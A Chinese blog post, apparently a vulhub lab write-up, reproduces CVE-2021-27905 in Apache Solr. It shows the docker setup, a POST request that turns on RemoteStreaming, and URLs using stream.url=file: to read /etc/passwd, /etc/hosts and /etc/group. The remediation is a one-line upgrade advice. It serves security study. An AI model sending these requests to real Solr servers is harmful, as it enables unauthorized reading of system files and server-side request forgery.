🍬 博主介绍

👨🎓 博主介绍:大家好,我是 _PowerShell ,很高兴认识大家~

✨主攻领域:【渗透领域】【数据通信】 【通讯安全】 【web安全】【面试分析】

🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋

🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋

🙏作者水平有限,欢迎各位大佬指点,相互学习进步!

文章目录

- 🍬 博主介绍

- 一、漏洞编号

- 二、影响范围

- 三、漏洞描述

- 四、环境搭建

- 1、进入CVE-2021-27905环境

- 2、启动CVE-2021-27905环境

- 3、查看CVE-2021-27905环境

- 4、访问CVE-2021-27905环境

- 5、查看CVE-2021-27905漏洞提示信息

- 6、关闭CVE-2021-27905环境

- 五、漏洞复现

- 1、修改配置文件

- 2、读取etc/passwd文件

- 3、读取/etc/hosts文件

- 4、读取/etc/group文件

- 七、漏洞修复

- 八、相关资源

一、漏洞编号

Remote-Streaming-Fileread

CVE-2021-27905

二、影响范围

Apache Solr <= 8.8.1(全版本)

三、漏洞描述

Apache Solr 是一个开源的搜索服务器。在Apache Solr未开启认证的情况下,攻击者可直接构造特定请求开启特定配置,并最终造成SSRF或任意文件读取。

四、环境搭建

1、进入CVE-2021-27905环境

cd vulhub/solr/Remote-Streaming-Fileread

2、启动CVE-2021-27905环境

docker-compose up -d

3、查看CVE-2021-27905环境

docker-compose ps

4、访问CVE-2021-27905环境

访问ip+端口

http://192.168.233.128:8983/solr/#/

5、查看CVE-2021-27905漏洞提示信息

cat README.md



6、关闭CVE-2021-27905环境

复现完记得关闭环境

docker-compose down

五、漏洞复现

1、修改配置文件

发送如下数据包,修改数据库demo的配置,开启RemoteStreaming

POST /solr/demo/config HTTP/1.1

Host: 192.168.233.128:8983

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

Content-Type: application/json

Content-Length: 80

{"set-property":{"requestDispatcher.requestParsers.enableRemoteStreaming":true}}

2、读取etc/passwd文件

http://192.168.233.128:8983/solr/demo/debug/dump?param=ContentStreams&stream.url=file:///etc/passwd



3、读取/etc/hosts文件

http://192.168.233.128:8983/solr/demo/debug/dump?param=ContentStreams&stream.url=file:etc/hosts



4、读取/etc/group文件

http://192.168.233.128:8983/solr/demo/debug/dump?param=ContentStreams&stream.url=file:etc/group

七、漏洞修复

升级为Apache Solr最新版本。

八、相关资源

1、docker 搭建 vulhub 靶场环境

2、[ vulhub漏洞复现篇 ] vulhub 漏洞集合 - 表格版本(含漏洞复现文章连接)

3、[ vulhub漏洞复现篇 ] vulhub 漏洞集合(含漏洞复现文章连接)

![[附源码]计算机毕业设计四川景区管理系统Springboot程序](https://img-blog.csdnimg.cn/b652b83f467f44a2b20acbd594029eb3.png)

![[附源码]Python计算机毕业设计SSM教师教学质量评价系统(程序+LW)](https://img-blog.csdnimg.cn/020e71a2a1234d83906f67ec0aac7bc7.png)